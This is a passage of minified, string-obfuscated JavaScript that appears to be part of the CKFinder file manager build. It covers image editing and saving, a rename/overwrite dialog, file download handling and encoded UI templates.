zjhe2f}8tx|`7rru{mIU\x02VM\bEHZGOY\x01LBC\x10D[\x1eG]WSWN\x17RRN[Kb\x7fHcdefNAu#%<8:o$00::13/e{ky|9?+\x01L\x07\r\f\x04\b\x04\r\rWI\x18\x1f\x1b\nRQ\x06\n\x04\x10KU\f\x1c\x02\x0f^]\x10\x1emd?!gn`Bl`~BalijVx~vZt{r:9lzph{"\x02ZY\x02\x04LR\tFHGN\fPS\r\x10P@ZU\x18DRILSIYY\x03\x1d437&fe".:th*99!mp~lYtuvwxyz{`r:6\x16_hCDEF[G\r\x03\x1dRgdOPQRO\x04U\x15\x1b\x19\n\tF^\x1e\x15\x19-dk.gjhaa{g&i\x7f|`b1wafzd:u|ih}z{=\x1e\x1d\rS\x1a/\x1a\bL@\\\x15&')}),CKFinder.define(S('!ahbLHCM[\x05fCI[CUB\x1dvP\\B~UX]^\x13kWZ72m\0++ .:$\x0e"-!!(\x0687$'),[S(',neiY_VVF\x1a`^]NI\x14~\\MZo\b6&)\x13/"?'),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17;?1'),S("5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\v+9%\x1b>523x\x1b64=5/3\x1b\t\0\x0e\f\x03K\x02\b\x1c")],function(e,n,t){"use strict";return e.extend({name:S(")oOEYgBQVWp[[P^JT~R]QQX"),template:t,className:S("2P_S\x1bRQ\x14YISM\x13\\//61+)5"),ui:{error:S(" \x0fAHB\bCN\x05JEEJD\\B\x1dT@A[G"),overwrite:S(" HLSQQ}IIDO\x16\x0eNEIuU[G}XWP]vL^NJLV4$`\x1e"),fileName:S("#MKVR\\rDJAH\x13\rSZTvP\\B~UX]^zTRZ\x0e /&f\x18"),fileNameInputArea:S("\x13:s\x7f{}w{vy0wqPTV\x0eEWCF")},events:{"change @ui.overwrite":function(e){e.stopPropagation(),e.preventDefault();var t=this.ui.overwrite.is(S("\f7mguryvp"));t?(this.model.set(S(">Q!,'"),this.model.get(S("(FXBKD@N\\\x7fS^Q"))),this.model.unset(S(";YOLP2")),this.ui.fileNameInputArea.hide().attr(S(".NBXS\x1e\\\\RS]W"),S("\x1fTSWF"))):this.ui.fileNameInputArea.show().removeAttr(S(":ZNT_\x12((&'!+")),this.model.set(S(".@FT@DF\\BR"),t)},"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(n.isValidName(e))this.model.unset(S("2VFGYE"));else{var t=this.finder.lang.errors.fileInvalidCharacters.replace(S("\x14nr~kxvwsj{{cICQEFRBZZW"),n.invalidCharacters);this.model.set(S("\nn~\x7fa}"),t)}this.model.set(S("\x10\x7fs~q"),e)}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("\x15weqx7rrk\x7fsIE"),S("\x10e`fq")),this.ui.error.show().removeAttr(S("\x13ug\x7fv5qs\x7fxxp")).html(t)):(this.ui.error.hide().attr(S("\x1fASKB\tMOCLLD"),S("\x1ekRTG")),this.ui.fileName.removeAttr(S("2RF\\W\x1aQWLZPTZ")))}}})}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x05%+7\r(' -"),[S("@4,'!75$';/"),S("D/72-;3"),S("\x16uyzqyss{"),S("\vOFHf~uwa;Xysmu\x7fh3XzvThOBC@\tqAL]X\x03hJFDx_RSPzVAVOO"),S("\"`ocOILLX\x04aBJZ\\TA\x1cqQ_CqT[\\Y\x12hV%61l\r(' -\x198.:$+8\x0687$"),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05}EHY\\\x1fpQG]ZXDnP_L"),S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x1c=719%x\x1d=3/\x150?8\x05%\x03\x17\x05"),S("'kblBBIK]\x1f|]WAYSD\x17|^RHtS^'$m\x17+**4"),S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18uV^^PN\x11o2.%1!65\n'-/'"),S('<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x0e-\x0f\x06\x10\x06\x17\x16"\x0e\t\x05\x05\f:\x04\v\x18'),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d0\x0e\x07\v\x11\t!\x0f\x06\x04\x06\r=\x05\b\x19"),S("\x0eL[W{}ppd8Mmsw3V{fcNFF")],function(i,e,c,u,d,f,h,g,p,v,m,t){"use strict";var y,w=33,C=20,b=35,x=98,E=100;function n(e){var t=this,n=e.data.context.file.get(S("6QWU^^N")).get(S("\x17yzv"));s(e.data.context.file)&&e.data.items.add({name:S("C\x01!/3\x01$+,)"),label:t.finder.lang.common.edit,isActive:n.fileView&&n.fileRename,icon:S("\x10ryu9s\x7f{}4\x7f\x7fui"),action:function(){o(t,e.data.context.file)}})}function o(t,n){if(i.isUndefined(y)){var e=CKFinder.require.toUrl(t.finder.config.caman||S(",AGMC\x1eQRYTX"))+S("\f#d|/ryubpd*-!),//('\x15");CKFinder.require([e],function(e){y=e||window.Caman,r(t,n)})}else r(t,n)}function r(e,i){var r=e.finder,o=new g;o.setupDefault(r,y),o.on(S("%ROZF^_@H"),function(){r.fire(S('"F@LRnEHMN\x16_KATT@cFP@^]N'),{actions:n.get(S("5WTLPUUO")).clone()},r)});var s=new u({finder:r}),t=new d({finder:r}),a=new f({finder:r,collection:o});r.once(S("$UG@M\x13YCCZ\x14jTXFzYTQR"),function(){s.preview.show(t),s.actions.show(a),s.$el.trigger(S("\x0elbtsgq")),r.request(S(" UMLHGGU\x12[OXIY"),{name:S("B\x06 ,2\x0e%(-."),context:{tools:o}});var e=y(t._uiBindings.canvas,n.get(S("/Y\\STQeDRNP_L")),function(){r.request(S("\v`bokuc({}qs")),a.focusFirst(),n.set({renderWidth:t.ui.canvas.width(),renderHeight:t.ui.canvas.height()})});n.set(S("7[XWZR"),e)});var n=new h({file:i,imagePreview:r.request(S("\fdcnwt(cfp`~}nOip"),{file:i,maxWidth:.8*window.innerWidth,maxHeight:.8*window.innerHeight,noCache:!0}),fullImagePreview:r.request(S("4\\[V_\\\0KNXHV%6\x171("),{file:i,maxWidth:1e6,maxHeight:1e6,noCache:!0})});o.setImageData(n);var l=n.get(S("\x12rwa\x7fxvj"));l.on(S("\x16v|}"),function(){e.resetButton&&e.resetButton.set(S("8PI\x7fUN_],$&"),!1)}),l.on(S("0CW@QA"),function(){e.resetButton&&e.resetButton.set(S("8PI\x7fUN_],$&"),!0)}),r.request(S("C(*'#-;p8$\"9"),{text:r.lang.editImage.loading}),r.request(S("(JEFAL@K\nBW]P"),{name:S("*bALIJy_T\\"),folder:i.get(S("\x11t|xqse")),params:{fileName:i.get(S("\fcobu"))}}).done(function(e){if(e.error&&117===e.error.number)return r.once(S("+OBCBQ_V\tQGDXJ\x03sV]Z[v.'-"),function(e){e.cancel()}),r.request(S('\x11~|uqse"qs\x7fy')),r.request(S("3RZZS]K\0IY[LZ3)\x04*( 5")),void r.request(S("&CAHFDK\x17GAV^"),{msg:r.lang.errors.missingFile});var t={width:e.width,height:e.height,size:e.size};function n(){o.trigger(S("\x1anu'lzSHXF"))}i.set(S("/Y\\STQ|XQW"),t),o.setImageInfo(t),r.util.isWidget()&&function(t){var n=!1;t.request(S("C-6\v&0 '\"6(*"))||(t.request(S("1_RL\\[^B\\")),n=!0);function i(){n=!1,t.removeListener(S("'E@DBADTJT"),i)}t.once(S("\x11\x7fzz|{~b|~"),i),t.once(S('A2"# |#-:>9#4t\n48&\x1a9412'),function e(){n&&t.request(S("\f`gay|{iq"));t.removeListener(S("'XHMN\x16IK\\DC]J\x0epR^LpWZ[X"),e);t.removeListener(S("<PWQ),+9!!"),i)})}(r),r.once(S("E6&/,p(>(/;5k\x177=!\x1f:9>?"),function(){r.request(S("A6,+)$&:s)9),:*"),{name:S("@\x04&*0\f+&/,"),page:S("\x14Pr~lPwz{x")})}),r.request(S("\x0f`puv.vdrym\x7f"),{view:s,title:r.lang.editImage.title,name:S("\x12Vp|b^ux}~"),className:S(">\\+'o&-h6&/,")}),r.request(S("\f}ohu+a{{b"),{name:S("0tVZ@|[V_\\")}),r.request(S('"OKDBBZ\x13YCCZ'),{text:r.lang.editImage.loading}),a.on(S("\x1c~vvLETJAR\x1cBPYKEH"),function(){s.onActionsExpand()}).on(S(".LXX^WB\\S@\x02ZUWP\\NL%"),function(){s.onActionsCollapse()}),r.on(S("@4+y6 5.2,"),n),r.once(S("3DTQR\x02]_HHOQFz\x04&*0\f+&/,"),function(){r.removeListener(S("\x11gz.gsdqc\x7f"),n)})})}function F(e,o,s,a,l){a.set({value:w,message:s.lang.editImage.transformationAction}),o.doSave(e).then(function(e){a.set({value:b,message:s.lang.editImage.uploadAction});var t=o.editImageData.get(S(")LB@H")),n=t.get(S(" GMO@@T"));s.once(S(';_RSR!/&y%#2":s\x19*:(\x07"167'),function(e){e.data.response.error||(a.set({state:S("\x1dppRLCO"),value:E,message:""}),t.set({date:e.data.response.date,size:e.data.response.size}),s.once(S('B3%"#};!%<v\0/&>'),function(){e.data.context.isFileNameChanged?s.request(S(".I_]VVF\x0fDR^K_HT{WS%2")):t.refresh()}),s.request(S('C4$!"r-/88?!6'),{name:S("\x13Qq\x7fcQt{|y")}))}),a.set({bytes:0,bytesTotal:0,value:b,message:s.lang.editImage.uploadAction,time:(new Date).getTime()}),s.on(S(";XT_S/&x\x06 ,2\x0e%(-.\x1f,8*\0#=4&0%$b:;5?82"),r);var i=s.request(S(".L_\\_RZQ\fD]W^"),{name:S("\x19IzjxWrAFG"),type:S("\x11b|ga"),folder:n,params:{fileName:l||t.get(S("$KGJM"))},post:{content:e},context:{file:t,isFileNameChanged:!!l},returnTransport:!0,uploadProgress:function(e){e.lengthComputable&&(a.set({bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*(x-b)+b,time:(new Date).getTime()}),a.set(S("\rz}q\x7fauqg"),s.lang.formatTransfer(a.get(S("\x12`dpss"))))),e.lengthComputable||a.set({state:S(".F^UWGQG[^VXN^"),transfer:!1})},uploadEnd:function(){a.set(S("\f~zndt"),S("6YWKWZP")),s.removeListener(S("\x12w}tzx\x7f#_\x7fuiWrAFGpESCwZFMYI^]\x15SP\\PQY"),r)}});function r(){i&&i.abort(),s.request(S("\x14q\x7fvtv}!xxmkRN["))}o.destroy()})}function s(e){return e.isImage()&&e.get(S(".I_]VVF")).get(S("\x15wtt")).fileRename&&e.get(S("!DLHACU")).get(S("\x0fqr~")).fileUpload}return function(i){var r=this;(this.finder=i).on(S("2P[[BR@Mw^RH\x04Y)-'y!!/3"),n,this),i.on(S("\x16cwvvy}o$mERGW\x1ehGNF\x13LB@H"),function(e){s(e.data.file)&&e.data.toolbar.push({type:S(">]556,*"),name:S("4pR^LpWZ[X"),priority:50,icon:S("\rmdv<tzxp;r|pn"),label:e.finder.lang.common.edit,action:function(){o(r,i.request(S("A$*( 5}/,>\x18)!+,$46")).first())}})}),i.on(S("A6,+)$&:s8.?(:u\x155;'\x1d870="),function(e){var t=this;e.data.toolbar.push({icon:i.lang.dir===S("8UNI")?S('A!("h$&+"'):S('@")%i#)5?(8/'),name:S("\rMc\x7fbw"),iconOnly:!0,label:e.finder.lang.common.close,type:S("\x11pf`ayy"),alwaysVisible:!0,action:function(){e.data.tools.hasDataToSave()?i.request(S("&CAHFDK\x17M@^W[AY"),{name:S("\x1fcNLEMWKbL@^bALIJuI[G"),msg:i.lang.editImage.confirmExit}):i.request(S("#TDAB\x12MOXX_AV"),{name:S("\x11Ww}a_zy~\x7f")})}}),e.data.toolbar.push({type:S("!VF\\Q"),name:S("D\x03/+-'+&)"),className:S('C\'. j- g?#""-1#\x7f5=93994?'),label:i.util.escapeHtml(e.data.tools.editImageData.get(S("+JDBJ")).get(S("\x13zt{r")))}),e.data.toolbar.push({name:S("&tI_O"),label:i.lang.editImage.save,icon:S("\x19ypz0m~VD"),alignment:S("\nxinaatp`j"),alwaysVisible:!0,type:S("3V@BCWW"),action:function(){!function(e,t){if(t.hasDataToSave()){var n=e.finder,i=t.editImageData.get(S("<[WS%")),r=i.getExtension(),o=i.get(S("\r`n}t"));if(r){var s=o.lastIndexOf("."+r);0<s&&(o=o.substr(0,s))}var a=i.get(S("/V^^WQG")).get(S("4TU[")).fileDelete,l=new c.Model({onlyOverwrite:!a,overwrite:a,oldName:i.get(S("\x10\x7fs~q")),name:o,originalName:o,extension:r,tools:t,error:!1}),u=n.request(S("3P\\W[W^"),{view:new m({finder:n,model:l}),title:n.lang.editImage.saveDialogTitle,name:S("\x11Ww}a_zy~\x7fXssxvRL"),buttons:[S("\x1c~\x7fqCDN"),S("(FA")],context:{viewModel:l,tools:t}});l.on(S("\x15u\x7fyw}~&xlmOS"),function(e,t){t?u.disableButton(S("2\\_")):u.enableButton(S("#KN"))})}}(t,e.data.tools)}}),this.resetButton=new c.Model({name:S("@\x13'0!1"),label:i.lang.editImage.reset,icon:S("\x12p\x7fs;e}j\x7fo"),alignment:S("3GPUXV][IE"),alwaysVisible:!0,isDisabled:!0,type:S(".MEEF\\Z"),action:function(){e.data.tools.resetTool()}}),e.data.toolbar.push(this.resetButton)},this,null,40),i.on(S('7\\P[WSZ\x04z$(6\n)$!"\v&$-%?#u?:'),function(e){var t=e.data.context;if(!t.viewModel.get(S("\fh|}\x7fc"))){var n=t.viewModel.get(S("D+'*-"))+"."+t.viewModel.get(S("@$:7!+5.''"));t.viewModel.get(S(",BXJBF@Z@P"))||!i.request(S("%@NDLY\x11KHZlEC@VZA")).where({name:n}).length?function(e,t,n){var i=e.finder,r=t.editImageData,o=new p,s=new v({finder:i,model:o});if(i.request(S("7\\P[WSZ"),{view:s,title:i.lang.editImage.saveDialogTitle,name:S("&bL@^bALIJcPDVdGYPJ\\IH"),buttons:[S("\x19yzr~{s")]}),i.on(S("\x1e{I@NLC\x1fcCA]cFMJK|QGWcFZQE]JI\x01_\\P\\%-"),l),o.set(S("=SZ32#$!"),i.lang.editImage.downloadAction),!window.URL||!window.URL.createObjectURL)return o.stateIndeterminate(),F(r.get(S("@'7/(\f+&/,\x1a9);'*'")),t,i,o,n);o.set({bytes:0,bytesTotal:0,value:0,time:(new Date).getTime()});var a=new XMLHttpRequest;function l(){a&&a.abort(),i.request(S("\x14q\x7fvtv}!xxmkRN["))}a.onprogress=function(e){e.lengthComputable&&(o.set({state:S("\x1fNNPNEI"),bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*w,time:(new Date).getTime()}),o.set(S("!VQEKUAM["),i.lang.formatTransfer(o.get(S("\x15eg}|~"))))),e.lengthComputable||o.set({value:C,state:S('"JJACSM[GBBLZJ'),transfer:""})},a.onload=function(){if(i.removeListener(S("*OELB@W\vwW]A\x7fZY^_h]K[o2.%1!65}+($()!"),l),200!==this.status)return i.request(S("@'-/  4}:,,9)>&\t9=7 ")),i.request(S(" QCDA\x1fBB[]XDU"),{name:S("@\x04&*0\f+&/,")}),void i.request(S("\x1e{I@NLC\x1fOINF"),{msg:i.lang.errors.missingFile});o.set({value:w,eta:!1,speed:!1,time:0}),F(window.URL.createObjectURL(new Blob([this.response])),t,i,o,n)},a.open(S("D\x02\x03\x13"),r.get(S("9\\NPQwR!&'\x136 0.->")),!0),a.responseType=S("\x1fASPB]GSANLX"),a.send(null)}(r,t.tools,t.viewModel.get(S("\x1crr{n@OF"))!==n&&n):t.viewModel.set(S("'M[XD^"),e.finder.lang.editImage.saveDialogFileExists)}}),i.on(S("'L@KGCJ\x14l__TZFXsSQMsV]Z[z8(6y+."),function(){i.request(S("<M_X%{&&714(1"),{name:S("\x13Qq\x7fcQt{|y")})}),i.on(S("@\"-.)$(#r,89#?t\x1c1'7\x1a9412"),function(){i.request(S("\x14ewp}#~~oilpY"),{name:S("\vIig{Y|stq")})},null,null,5),i.request(S("\x1bwxg%LHQWAK"),{key:t.escape}),i.on(S("\x1duzYTR\x19")+t.escape,function(e){e.data.evt.isDefaultPrevented()||i.request(S("'XHMN\x16IK\\DC]J"),{name:S("\x12Vp|b^ux}~")})},null,null,30)}}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcOKMmE\\BAANT\x1etZXPrXOWVT]Y"),[S("']GNN^^M@BT"),S("4_GB]KC")],function(e,s){"use strict";var a=/iPad|iPhone|iPod/.test(navigator.platform);function t(e){var t={name:S("\fIax~}}rp"),priority:70,icon:S("\x0el{w?u}ys:|vmupr\x7f{"),label:e.finder.lang.common.download};if(a){var n=e.finder.request(S("8_SWYN\x04X%5\x11&( %3--")).first(),i=e.finder.request(S("\rm`}|s}p/cet"),{command:S("(mE\\BAANTw[_Q"),folder:n.get(S("\x1c{qsDDP")),params:{fileName:n.get(S("&IIDO"))}});t.type=S("+@D@D\x1dSGG@ZX"),t.href=i,t.attributes={target:S("\x14Jt{ywq")}}else t.type=S("\x12qaabxv"),t.action=function(){e.finder.request(S("(OCGI\x17J@G_^\\UQ"),{file:e.finder.request(S(">Y)-'0~\"#3\x1b,&./9++")).first()})};e.data.toolbar.push(t)}function n(e){var t=e.data,n=t.context.file,i=n.get(S("\x16qwu~~n")).get(S("5WTT")),r=e.finder.request(S("\x17~pv~o'yzTrGOAFRBL"));r.length&&!r.contains(n)&&e.finder.request(S("2U]YSD\x02]_HYQ[\\4\0./")),e.finder.request(S("4S_[]J\0HYQ[\\4"),{files:n});var o={name:S("A\x06,3+*()-"),label:e.finder.lang.common.download,isActive:i.fileView,icon:S("\x1e|KG\x0fEMIC\nLF]E@BOK")};a?(o.allowClick=!0,o.linkAttributes=[{name:S("\x1dj~RFGW"),value:S("'wKFJBF")},{name:S("$MTBN"),value:e.finder.request(S("E%(%$+%(w;=<"),{command:S("7|VMUPR_[\x06(.&"),folder:n.get(S(">Y/-&&6")),params:{fileName:n.get(S("\x13zt{r"))}})}]):o.action=function(){e.finder.request(S("E .$,p/#: #?06"),{file:n})},t.items.add(o)}return function(r){var o=e.uniqueId(S("\x1e|KG\x0fGKRHKGHN\x06J_OBU"));r.setHandler(S("\vjdbj*u}dzyyv|"),function(e){var t=e.file.get(S(">Y/-&&6")),n=r.request(S("4VYZUXT_\x06HLS"),{command:S("D\x01)0&%%*(\v'#5"),folder:t,params:{fileName:e.file.get(S("\x0f~p\x7fv"))}}),i=s("#"+o);i.length||((i=s(S(">\x03)'0\") x"))).attr(S("2ZP"),o),i.css(S("/TXACXTO"),S("5XXV\\")),i.on(S('B/+$"'),function(){var e=s(i.get(0).contentDocument).text();if(e.length)try{var t=JSON.parse(e);t.error&&117===t.error.number&&(r.request(S("\x15pxt}\x7fi&o{yRDQKbLJB[")),r.request(S(",IGN\\^U\t][PX"),{msg:r.lang.errors.missingFile}))}catch(e){}}),s(S("\x16uw}c")).append(i)),i.attr(S("\x15ee{"),n)}),r.on(S('=JP/- "6\x7f4";,>q\x01,\'!j7;?1'),t),r.on(S("C'*(3-1>\x06)#;u68>6"),function(e){e.data.groups.add({name:S("&QAL]")})},null,null,20),r.on(S("6TWWN^DIsZ.4x%-)#}> /<"),n,null,null,20)}}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x042\x11\x01\x13\x0f\x02\x1fF-\n\0\x01\v\x1d\t_\x16\x1c\0"),[],function(){return S("Dy\".>i)'->=rr295y3?;=t*)9+7:\x17L\x10\f\v\x11DG\x1c\b\b\x02\x02\t\v\x17MSBQT\x07\x19\x1b\x1dDX\x1a\f\r\x12\x16c`vjkk$9\x02)*+,1jff1q\x7fufe*:zq}1{wsE\fRQASOB_\v\x14\x17\x03IGY\x0e;\x12\x13\x14\x15\nSQO\x1aXP\\ML}c!(\"h .$,g;>(8&5&\x7f::39ufSz{|}~\x7f@A^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x14\x1a\x18\x10[\x07\n\x1c\f\x12\x19\nS\x16ngm.jdkb*76$hdx1\x1a12345678%~rj=}sARQ\x1e\x06FMA\x05OCGI\0^]UG[VC\x18_Y^V\x17XSHPKb\x7f~l ,0yBijklqa+9'lYtuvwd;//(20\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\r\x05\x01\vB\0\x03\x17\x05\x1d\x10\x01Z\x1a\f\x0e\x0f\x13\x13S\x0frdt!:#jfy|e00\"lzde}}*\x1f6789&yiijpN\x01AOEVU\x1a\nJAM\x01KGCU\x1cBAQC_RO\x14XNHIQQm/';0gxa:(;>#vr`2$&';;h]dv>2*c")}),CKFinder.define(S('!VF\\Q\x07dcoCEHH\\\0dT_CXTBRK\x16|RPXnM%7+&3j\x01&$%/95\x1e:6<4!}0:"'),[],function(){return S('\r2|dh~v*\x1f\x1f9{r|6ztrz\rQPFRLCP\x05[EDX\r\x14I_RG@\x18??\x19[R\\\x16ZTRZm10&2,#0e;%$8w( 3$!Y]{5<>t<208s/\x12\x04\x14\n\x01\x12F\x1cb`c\t\x03\x15C\x1c\x18\x10\x16\x1c\x03OV\x19\x17\x17\x1f@vt\x03u\n\b,`oc+aaeo&|\x7fkyyte>fzyc83:`\x16\x14\x17}OY\x0fPM_OIO\x13\nIC_JJB\x1cP\\L\x0e<>E302\x12^UYm\'+/!h65-?#.;`< ?%r(^\\_\'7*3/520e@\x07\v\x1b\x01\x01]ma`\x1e\x04\x1cWN_K{{z\x18\x10\x10\x03BYJ@vtw\x1douvli?&73\x03\x03\x02~digd+2#/\x1f\x1f\x1e~vto1{\x7frIM[\x19\x04dTNIE\x06\vdHBYUE[PU\x19\x16cYQUV]\x11\x1ei%3&"*$jg;($8a>+=97iY]\\46;2=)3(0;ZA\x10\x04\x06\x04NWDYF[@]@WYJxz}\x0f[\x1e\x16\x1d\x1f\x03F]GO119\t\rx\f\r\x01\'i`j hf|t?cfp`~}n:`\x16\x14\x17oORKWMJH\x1d\bHHXCA[[U\n8:=AYG\x02\x19\n\x00647S%\'6ydu}MA@($89!"jq`69n\\^Q+3<4)d\x7fPZhjm\b\x07\x15\x0f\0\x04QL\f\x1b\x1b\x1fJxz\t\x7f|~V\x1a\x11\x1dQ\x1b\x17\x13e,rqasob\x7f$h~xyaa=\x7fwk`9\x1c\x1e6zq}1{wsE\fRQASOB_\x04H^XYAA\x1dA@VB\x15M=10^ROMR^9{b!(*%,sCCB<"=&$8==nu75+66.(8eUih\x16\f\x14_FRXLQaed\x06\n\x19\x16\x1a\x07NUGG\x1d\x14Aqut\t\x16duj9$46be2\0\x02\x05oa}tt`>ftr~mj ;)-;$*(+NEWANF\x13\n\x1eI@\x0e\x1c@I\x12\x03\x0f??>UXH\\US\x13K/1xcip#*sCCB."<+5#hsdn\\^Qt->>67+M\x03\r\x1bI\x16\x0e\x06\f\x06\x1dQL\x03\x01\x01\x15Jxz}\x17\x19\x0fU\n\x12\x1a\x18\x12\tE omma>\f\x0e\x01}osx gatt|g.5;.! #"le%\x15)\\()-eKBL@K\v_N\\JU_\x12RZQ\x16\x1fUPT\x16KTZK({btr}6?ai1AED`,;7\x7f5=93z(+?-58)r\x02\x14\x16\x17\v\vK\t\r\x11\x1eGfdgA\x13\x1a\x14^\x12\x1c\x1a\x12U\t\b\x1e\n\x14\x1b\b-cwwpjh*x{o},v\x04\x06\x19\x18\x1bquv}pjvoux\'><\x10\x11\x12\x13\x14\x15\x1d-! W!%P$%9\x1fQXR\x18P^T\\\x17KNXHV%6o!112(&d$.49t-57=!1y\\^v:1=q;73\x05L\x12\x11\x01\x13\x0f\x02\x1fD\b\x1e\x18\x19\x01\x01]\x01\0\x16\x02O\x14\x12\x1e\x16\b\x1e\\\x06tv\tqmpmqohf3*jn~aceew(\x1e\x1c\x1fcwi ;)-;$*(+KALAO\\\x13\n\x19\x18]V\x14:8;D]QB_\x02\x19\b\x0fLE\x055IH!,(*4}hj,-*+()k[[Z645<?+5.29s-\x05\x11\x07\x02\x10_F\t\x07D\x18\x0e\x1c\b\x0f\x1bK{{z\x16\x14\x15\x1c\x1f\v\x15\x0e\x12\x19S\x0forkwmjh=(joexh|4\x1a\x18\x1b>cpt|qm7on|plFNPN\x1e\x05RUIGYGMYKv\x18\x1c\x07\x03\x11\x1c\r=10\x17VO\x10JM!/1%+7+}h=8*">".$4\v{y`frqbPRU),>\x0e\x12\x04\f\x16\b\\G\x1c\x1b\v\x05\x1f\x01\x0f\x1b\x15(Z^AES^Css\x06vwwQcjd.bljb%yxnzdkx=sgg`zx:v|bo&|}kIWG\x0f.,\bDCO\x07MEAK\x02@CWE]PA\x1aZLNOSS\x13Q%96y"*%2;e@Bb.%)}7;?1x&%=/3>+p<*\x14\x15\r\rI\x15\x14\x02\x1eS\v\b\x18\x04\x18\n\\{{]\x17\x1e\x10Z\x1e\x10\x16\x1eQ\r\f\x1avhgt)gss|fd&|\x7fky*w}paf6l\x12\x10\x13tiirvND\x18\x03JJHB\x13##V&\'\'o]TVZU\x15ETJ\\_U\x1c\\P[`i/**h1.,="qlzxw ){s/__^v:1=q;73\x05L\x12\x11\x01\x13\x0f\x02\x1fD\b\x1e\x18\x19\x01\x01]\x1f\x17\v\0O\x17\x14\f\x10\f\x1ePwwv.bie)cokm$zyi{gjg<pf`ayy5w\x7fch\'xpCTQ\x0f.,/\tKBL\x06JDBJ\x1dA@VB\\S@\x15[OOHRP\x1203\'5~$%3!?/gFDGa3:4~2<:2u)(>*4;(M\x03\x17\x17\x10\n\bJ\x18\x1b\x0f\x1dV\v\x01\f\x05\x02R\b~|\x7f~q\x1b\x1b\x18\x17\x1a\f\x10uof9$&6f19oi7\x07\x07\x06m\x1b\x1bn\x1e\x1f\x1f9{r|6ztrz\rQPFRLCP\x05K__XB@\x02@CWE\x14N<>1T[I[TP\x12,$$7~ekq-$qAE0DEY\x7f182x0>4<w+.8(6\x05\x16O\x01\x11\x11\x12\b\x06D\x1a\x19\t\x1bT\r\x15\x17\x1d\x01\x11U\r}qp\x19\x14\x12\t\x1b\x11t;"$#>\f\x0e\x01{cldy4/!&7(\x1e\x1c\x1fuyzq|nrkqD\fKNEBC\x1d\b\\XG\x04\x0fJNDP\bZYTQR\x17JL\\\x17ESS{"*"66#3u\x1c\x1e\raubjc\x12!%3pdg 465/xm\x1bESP\v\x10\x11\x16B[(OY*H\\)\x07\x06\x05]\x03FX\x18\n\x1e_I:ONO0$0Ewsa":;/9<zgkdy7 P0$%)-?).8,/HDKDLQ\x03\x14l\f\x18\x19\x1e\x19\v\x1d\x02\x14\0\x03B\\S@zVB\x1e\x0fy\x1b\rrqgqtucuxx~n~}|{uc`vg\x10sg\x19|hkyonzS"\x12\x02\x10\rCUX\x0f\x03\x07\0H]+UC@VFF01>\\HIYON\x1b%2F&67K?;\'=39(<L$ <+, 3%(U"(2*&*\x05\x13a\x17\x15\v\x1e\x1f\x1d\f\x18\x1bo\x15\x1d\x01\x02\b\x04\x01\x06\r\x13\x05{\r\v\x15\x0f\x04\b\rrygqt}ti}yy|{\x7fk}\x13ec}gl`eja\x7filelqPPWFV&RVFQR^I_^#G@WA7@DYA\\HK0ELQ007&6F04&0;>)?>L(#<&$&! *<(X*)0+\x10\x12\x15\x14\x16\0\x14\x17\x10\x1a\x04\x19\x15\x1b\x1c\x1d\b\x14\0p\x02\x01\x18\x03\b\n\r\f\x0e\x18\f\x0fxrlt|pcu\v\x7fyeu|{jba\x1ekg{aom|h\x18jnpfQTGQT&^SF[]X[Z\\JB2D@ZADAJKB^NMFK.350324":J<9";=<\'& 6&%.$6.".9/])\x12\x0f\x13\x17\x11\0\x14\x17d\x1e\x1e\x05\x19\x19\v\x1ds\x04\0\x1d\r\x10\x04\x07t\x01\t\x15\v\x05\v\x1ar\x02vpjssrm{z\bty`}gbedfpd\x14ljtjjklmXDPS\\QHU_Z]\\^H\\,DC\\@CFA@J\\HKDNPH84\'1G17)01?.>=T*"#7!$advvj|tnp;,d\x04\x10\x11PWGI[EK_I\x05\x03\x18\x01\x14\0\x03\x19\x01\x07\x1e\x1d\v\b\x1e\x0e{\x1b\f\x05dr\x02av\x05bz\x0f9=+h}\nua\x13q}n\\^%SPRr>59M\x07\v\x0f\x01H\x16\x15\r\x1f\x03\x0e\x1b@\f\x1a\x04\x05\x1d\x1dY\x1b\x13\x0f\fY\x01qut\x13\x1erfkm)wo``}0+!;kb+\x1b\x1bn\x1e\x1f\x1f9{r|6ztrz\rQPFRLCP\x05K__XB@\x02^TJG\x0eWSQWK_\x1bG776#.,7!+2}hnmpFDG#57&itdarcSSR><=4\x07\x13\r\x16\n\x01K\x0e\x05\b\r\x0eVM\x1b\x1d\x1cYP\x17\x15\x01\x17M\x11\x14\x1b\x1c\x19R\r\tg*znh>eoi{ynx0[[V<*?1&Udn~?),essNR\x07\x10`\0\x14\x15@]^[\t\x1eo\n\x02w\x17\x01rBA@\x16N\t\x15SOY\x1ar\x07pstucu\x0e:<,i\x7f|jba%:0!>rk\x1d\x7finlkzRSGQT\r\x03\x0e\x0f\x01\x1eN_)K]BCFVFGSEH\x0f\x13\x1e\v?\x11\x07%2F&676":9:.>=?:5#"! 0$%=*_>,\\;-\x10\x04\x10\x13\x01\x16eWI]B\x0e\x1e\x1dHF\\]\x17\0p\x10\x04\x05\x1d\v\t}z{\x1b\rrdps `u\x03m{x\x06~~`\x7fft`\x10`axf`|hk\x10noqXYGQ\'PUBZY&Y_C^YUC1EE[NE]KJ8NOPK7574<7#5K?8%8=;;" 